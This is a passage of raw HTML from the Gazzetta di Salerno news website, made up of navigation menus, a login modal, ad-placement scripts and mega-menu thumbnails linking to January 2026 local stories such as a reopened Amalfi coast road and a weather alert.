	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/habeas-corpus/">Habeas corpus</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/i-sentieri-della-gentilezza/">I Sentieri della Gentilezza</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/il-cuore-della-citta/">Il Cuore della Città</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/impatto-2-0/">Impatto 2.0</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/italia-capovolta/">Italia Capovolta</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/lo-stivale-positivo/">Lo Stivale Positivo</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/mangiare-sano/">Mangiare sano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/motori/">Motori</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/nella-botte-piccola/">Nella botte piccola</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/pane-raffermo-considerazioni-inattuali/">Pane raffermo: considerazioni inattuali</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/saggi-e-romanzi/">Saggi &amp; Romanzi</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/uzbekistan/">Uzbekistan</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/women-news/">Women News</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/zooquark/">Zooquark</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.gazzettadisalerno.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-59617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-59617"><a href="https://www.gazzettadisalerno.it/"><i class="fa fa-home" aria-hidden="true"></i></a></li>
<li id="menu-item-86153" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-86153"><a href="http://www.gazzettadimilano.it">GAZZETTA DI MILANO</a></li>
<li id="menu-item-59619" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-59619"><a href="http://www.gazzettadinapoli.it">GAZZETTA DI NAPOLI</a></li>
<li id="menu-item-59618" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-59618"><a href="http://www.gazzettadiavellino.it">GAZZETTA DI AVELLINO</a></li>
<li id="menu-item-93899" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-93899"><a href="http://www.infocostadamalfi.it">COSTA d&#8217;AMALFI</a></li>
<li id="menu-item-59621" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-59621"><a href="https://www.gazzettadisalerno.it/kynetic-digital-web-agency-salerno/">KYNETIC</a></li>
<li id="menu-item-59622" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-59622"><a href="http://www.saporicondivisi.com">SAPORI CONDIVISI</a></li>
<li id="menu-item-59623" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-59623"><a href="https://www.gazzettadisalerno.it/redazione/">REDAZIONE</a></li>
<li id="menu-item-59624" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-59624"><a href="https://www.gazzettadisalerno.it/contatti/">CONTATTI</a></li>
<li id="menu-item-124321" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-124321"><a href="https://www.gazzettadisalerno.it/comunicazione-politica-e-pubblicita-elettorale/">PUBBLICITA&#8217; ELETTORALE</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrati</div>
                            <div class="td-login-panel-descr">Benvenuto! Accedi al tuo account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">il tuo username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">la tua password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recupero della password</div>
                            <div class="td-login-panel-descr">Recupera la tua password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">La tua email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">La password verrà inviata via email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.gazzettadisalerno.it/">
            <img class="td-retina-data" data-retina="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-1024x215.png" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png" alt=""  width="" height=""/>
            <span class="td-visual-hidden">Gazzetta di Salerno, il quotidiano on line di Salerno</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_1 td-a-rec-no-translate">

<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6851660139");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6851660139");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6851660139");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6851660139");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.gazzettadisalerno.it/">
			<img class="td-retina-data" data-retina="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png" alt=""  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.gazzettadisalerno.it/">
			<img class="td-retina-data" data-retina="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-1024x215.png" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png" alt=""  width="" height=""/>
		</a>
	    </div>
    <div class="menu-menu-principale-container"><ul id="menu-menu-principale-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-159051"><a href="https://www.gazzettadisalerno.it/category/territori/">Territori</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44522","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "8470";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "2118";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/territori/">Tutto</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="52231" href="https://www.gazzettadisalerno.it/category/territori/comunicati-stampa-territori/">Comunicati stampa</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="31" href="https://www.gazzettadisalerno.it/category/territori/i-comuni-informano/">I Comuni informano</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="19302" href="https://www.gazzettadisalerno.it/category/territori/citta-possibile/">La Città possibile</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="21613" href="https://www.gazzettadisalerno.it/category/territori/sanita/">Sanità</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="21116" href="https://www.gazzettadisalerno.it/category/territori/storia-del-territorio/">Storia del territorio</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_9" data-td_block_id="tdi_2" data-td_filter_value="34970" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/">Turismo e Sapori</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_10" data-td_block_id="tdi_2" data-td_filter_value="43097" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/eventi/">Eventi</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_11" data-td_block_id="tdi_2" data-td_filter_value="23" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/farefood/">FareFood</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/turismo-destagionalizzato-in-costiera-certifica-enit/"  rel="bookmark" class="td-image-wrap " title="Turismo destagionalizzato in Costiera, certifica Enit" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/5acd032f-d96c-ec87-16e6-a3de589f82a1-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/5acd032f-d96c-ec87-16e6-a3de589f82a1-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/5acd032f-d96c-ec87-16e6-a3de589f82a1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Turismo destagionalizzato in Costiera, certifica Enit" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/turismo-destagionalizzato-in-costiera-certifica-enit/"  rel="bookmark" title="Turismo destagionalizzato in Costiera, certifica Enit">Turismo destagionalizzato in Costiera, certifica Enit</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/il-gran-gala-chiude-i-festeggiamenti-per-i-50-anni-dei-pistonieri-archibugieri-santa-maria-del-rovo/"  rel="bookmark" class="td-image-wrap " title="Il Gran Galà chiude i festeggiamenti per i 50 anni dei Pistonieri-Archibugieri Santa Maria del Rovo" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Pistonieri-Santa-Maria-del-Rovo_1-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Pistonieri-Santa-Maria-del-Rovo_1-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Pistonieri-Santa-Maria-del-Rovo_1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Il Gran Galà chiude i festeggiamenti per i 50 anni dei Pistonieri-Archibugieri Santa Maria del Rovo" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/il-gran-gala-chiude-i-festeggiamenti-per-i-50-anni-dei-pistonieri-archibugieri-santa-maria-del-rovo/"  rel="bookmark" title="Il Gran Galà chiude i festeggiamenti per i 50 anni dei Pistonieri-Archibugieri Santa Maria del Rovo">Il Gran Galà chiude i festeggiamenti per i 50 anni dei&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/san-gregorio-magno-inaugurazione-campo-sportivo-ristrutturato/"  rel="bookmark" class="td-image-wrap " title="San Gregorio Magno, inaugurazione campo sportivo ristrutturato" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-11-at-12.50.31-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-11-at-12.50.31-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-11-at-12.50.31-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="San Gregorio Magno, inaugurazione campo sportivo ristrutturato" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/san-gregorio-magno-inaugurazione-campo-sportivo-ristrutturato/"  rel="bookmark" title="San Gregorio Magno, inaugurazione campo sportivo ristrutturato">San Gregorio Magno, inaugurazione campo sportivo ristrutturato</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/amalfi-corso-di-visual-merchandising-per-operatori-di-commercio-e-turismo/"  rel="bookmark" class="td-image-wrap " title="Amalfi, corso di visual merchandising per operatori di commercio e turismo" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Amalfi-tourist-board-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Amalfi-tourist-board-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Amalfi-tourist-board-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Amalfi, corso di visual merchandising per operatori di commercio e turismo" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/amalfi-corso-di-visual-merchandising-per-operatori-di-commercio-e-turismo/"  rel="bookmark" title="Amalfi, corso di visual merchandising per operatori di commercio e turismo">Amalfi, corso di visual merchandising per operatori di commercio e turismo</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159011"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Cronaca</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_12 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"43","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "3";
block_tdi_12.block_type = "td_block_mega_menu";
block_tdi_12.post_count = "4";
block_tdi_12.found_posts = "31713";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "7929";
tdBlocksArray.push(block_tdi_12);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_12" id="tdi_13" data-td_block_id="tdi_12" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Tutto</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_14" data-td_block_id="tdi_12" data-td_filter_value="42812" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/guerra-in-ucraina/">Guerra in Ucraina</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_15" data-td_block_id="tdi_12" data-td_filter_value="61" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/intervista/">Interviste</a></div></div><div id=tdi_12 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/riaperta-al-traffico-ss-163-amalfitana-a-maiori/"  rel="bookmark" class="td-image-wrap " title="Riaperta al traffico SS 163 Amalfitana a Maiori" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-14.36.32-e1768228146910-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-14.36.32-e1768228146910-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-14.36.32-e1768228146910-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Riaperta al traffico SS 163 Amalfitana a Maiori" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/riaperta-al-traffico-ss-163-amalfitana-a-maiori/"  rel="bookmark" title="Riaperta al traffico SS 163 Amalfitana a Maiori">Riaperta al traffico SS 163 Amalfitana a Maiori</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" class="td-image-wrap " title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  ">L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/gdf-confisca-13-milioni-a-imprenditore-edile/"  rel="bookmark" class="td-image-wrap " title="GdF confisca 13 milioni a imprenditore edile" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/finanza-salerno-droga4-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/finanza-salerno-droga4-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/finanza-salerno-droga4-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="GdF confisca 13 milioni a imprenditore edile" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/gdf-confisca-13-milioni-a-imprenditore-edile/"  rel="bookmark" title="GdF confisca 13 milioni a imprenditore edile">GdF confisca 13 milioni a imprenditore edile</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/allerta-meteo-da-mezzanotte-alle-20/"  rel="bookmark" class="td-image-wrap " title="Allerta meteo da mezzanotte alle 20" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Allerta meteo da mezzanotte alle 20" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/allerta-meteo-da-mezzanotte-alle-20/"  rel="bookmark" title="Allerta meteo da mezzanotte alle 20">Allerta meteo da mezzanotte alle 20</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159013"><a href="https://www.gazzettadisalerno.it/category/politica-salerno/">Politica</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_16 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" ><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"19301","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "3";
block_tdi_16.block_type = "td_block_mega_menu";
block_tdi_16.post_count = "5";
block_tdi_16.found_posts = "2019";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "404";
tdBlocksArray.push(block_tdi_16);
</script><div id=tdi_16 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
